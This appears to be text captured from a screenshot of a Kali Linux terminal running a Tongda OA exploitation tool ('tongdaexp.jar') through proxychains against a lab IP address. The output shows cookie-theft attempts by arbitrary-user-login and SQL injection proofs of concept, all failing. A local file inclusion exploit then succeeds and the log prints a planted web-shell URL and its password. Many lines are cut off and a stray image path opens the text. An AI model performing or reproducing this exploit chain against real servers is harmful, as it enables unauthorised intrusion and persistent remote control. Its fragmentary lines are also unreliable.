 at java.desktop/java.awt.EventDis
root
1
公共
桌面
┌──(root㉿kali)-[~]
└─# proxychains java -jar tongdaexp.jar
[proxychains] config file found: /etc/pro
[proxychains] preloading /usr/lib/x86_64-
[proxychains] DLL init: proxychains-ng 4.
Picked up _JAVA_OPTIONS: -Dawt.useSystemA
静态代码块
[proxychains] Strict chain ... 127.0.0.
i=0
codeuid: C53936AE-B00F-1836-26C0-67F533FE
cookie: PHPSESSID=8tk1bocn7lu16dcjuos23sb
cookie检测结果: false
i=1
codeuid: F7DAA7BB-B3A7-486B-96B5-405106EA
cookie: PHPSESSID=j7bje91j1m2nhvmjrf1jdpb
cookie检测结果: false
i=2
cookie: PHPSESSID=g2p4f0miaj9dfu7uocsodn2
cookie检测结果: false
i=3
code_uid: 119F10CE-C88B-CD91-2E84-AB69ECE
cookie: PHPSESSID=setq4ubtr3319u9s6nldlc6
cookie检测结果: false
目标地址: http://192.168.52.30:8080/ 获取Cookie
Cookie: 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用失败
poc2利用失败
poc3利用失败
poc4利用失败
正在尝试利用SQL注入漏洞获取Cookie...
poc1利用失败
poc2利用失败
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://192.168.52.30:8080/zekk9ng.php
密码:x
本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负.